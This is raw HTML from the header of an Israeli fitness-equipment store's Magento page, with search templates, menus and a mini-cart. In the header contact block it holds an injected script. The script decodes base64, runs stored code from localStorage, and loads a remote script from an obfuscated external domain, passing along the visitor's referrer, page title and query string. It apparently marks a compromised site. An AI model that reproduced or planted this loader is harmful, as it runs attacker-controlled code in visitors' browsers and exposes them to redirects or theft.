<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ygl.co.il",
                "secure": true,
                "lifetime": "345600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new typeahead($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>
<div class="widget block block-static-block">
    <div class="home-bar no-padding porto-inner-container">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-12">
        <div class="wpb_wrapper vc_column-inner">
          <div class="porto-carousel owl-carousel mb-0">
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">משלוח והרכבה חינם למוצרים נבחרים</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">האחריות הכפולה רק אצלנו</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">התקנה עי טכנאים מומחים בלבד</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
    require([
      'jquery',
      'owl.carousel/owl.carousel.min'
    ], function ($) {
      $(".home-bar .owl-carousel").owlCarousel({
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        loop: true,
        navRewind: true,
        lazyLoad:true,
        margin: 0,
        nav: true,
        dots: false,
       animateOut: 'fadeOut', 
      animateIn: 'fadeIn',
        items:1
      });
    });
  </script>
</div>
</div>
<script type="text/javascript">
require([
    'jquery',
    'js/jquery.sticky.min',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">קישורים</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('ברוכים הבאים, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' חנות ציוד ספורט, אביזרי כושר המובילה בישראל - הזמנה אונליין - יגל'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="השוואת מוצרים"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        השוואה        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.ygl.co.il/faq" title="FAQ">FAQ</a></li><li><a href="https://www.ygl.co.il/news" id="idJqF1auRl" >מגזין</a></li><li class="link authorization-link" data-label="או">
    <a href="https://www.ygl.co.il/customer/account/login/referer/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s/"        >התחברות</a>
</li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/about-us"><em class="porto-icon-heart"></em>על אודתינו</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/testimonials"><em class="porto-icon-gift"></em>חווית קניה</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shop-with-confidence"><em class="porto-icon-bag-1"></em>לקנות בטוח</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/blog"><em class="porto-icon-pencil"></em>מגזין</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/contact-us"><em class="porto-icon-mail-alt"></em>צור קשר</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shipping-and-returns"><em class="porto-icon-truck"></em>משלוחים והחזרות</a></li>
<li><a href="https://www.ygl.co.il/contact-us">צור קשר</a></li><li><a href="https://www.ygl.co.il/customer/account/create/" id="idqiNmxLIM" >צור חשבון</a></li></ul>                  </div>
                  <!-- <span class="separator"></span> -->
                  <div class="panel header">
                                                          </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ygl.co.il/" title="יגל - ציוד כושר מקצועי וביתי">
        <picture class="mfwebp">                <source              width="131"             height="35"         type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/logo/websites/1/logo_white_320x210px.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/logo/websites/1/logo_white_320x210px.png"             alt="יגל - ציוד כושר מקצועי וביתי"             width="131"             height="35"        /></picture>
        <div class="text-after-logo">83175304 ספק משרד הבטחון</div>
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.ygl.co.il/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.ygl.co.il/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="לחפש..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.ygl.co.il/catalogsearch/advanced/" data-action="advanced-search">
        חיפוש מתקדם    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="חפש"
                        class="action search">
                    <span>חפש</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div class="whatsapp-main">
   <a class="whatsapp-link" href="https://api.whatsapp.com/send?phone=972035013994"></a>
   <a href="tel:035013994">
   <span class="phone-container">
   <span class="icon-wrapper"><i class="porto-icon-phone"></i></span>
   <span class="text-wrapper">
   <span class="phone-number">03-501-3994</span>&nbsp;<span class="phone-text">(רב קווי)</span>
   <span class="phone-text-mobile">חייג</span>
   </span>
   </span>
   </a>
</div>
<div class="custom-menu-block">
   <h3 style="text-align: center;"><span style="color: #000000;"> <a href="/about-us" target="_self"> <em class="porto-icon-heart"></em>על אודתינו </a> <a href="/testimonials" target="_self"> <em class="porto-icon-gift"></em>חווית קניה </a> <a href="/shop-with-confidence" target="_self"> <em class="porto-icon-bag-1"></em>לקנות בטוח </a> <a href="/blog" target="_self"> <em class="porto-icon-pencil"></em>מגזין </a> <a href="/contact-us" target="_self"> <em class="porto-icon-mail-alt"></em>צור קשר </a> <a href="/shipping-and-returns" target="_self"> <em class="porto-icon-truck"></em>משלוחים והחזרות </a>  </span></h3>
</div><!-- @BLOCK@_234 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://www.ygl.co.il/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!-- <a href="" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a> -->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          עגלת קניות          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a> 
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ygl.co.il\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ygl.co.il\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ygl.co.il\/","minicartMaxItemsVisible":7,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ygl.co.il\/captcha\/refresh\/","isRequired":false,"timestamp":1769023242}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        תפריט                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ygl.co.il/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/shoppingil.html" class="level-top" title="מבצעי שופינג IL 2025"><span>מבצעי שופינג IL 2025</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment.html" class="level-top" title="עמדות כושר ומולטי"><span>עמדות כושר ומולטי</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר<span class="cat-label cat-label-label2">אש</span></span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-benches.html" title="ספות כושר"><span>ספות כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack.html" title="כלוב - סמיט"><span>כלוב - סמיט</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack/hci-klvb.html" title="חצי כלוב"><span>חצי כלוב</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories.html" title="אביזרים"><span>אביזרים</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/dumbbell-rack.html" title="סטנד משקולות"><span>סטנד משקולות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/heavy-accessories.html" title="מוטות, משקולות ואביזרים"><span>מוטות, משקולות ואביזרים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/swedish-ladders.html" title="סולם שוודי"><span>סולם שוודי</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/home_gym_set_up_service.webp">                 <img data-webpconverted="1" style="border-style: double;" src="https://www.ygl.co.il/media/wysiwyg/home_gym_set_up_service.jpg" alt="תכנון והרכבת חדר כושר ביתי בשיחת טלפון | המגוון הגדול ביותר בישראל של המותגים המובילים  | אספקה והתקנה ע״י מומחים"></picture> </p>
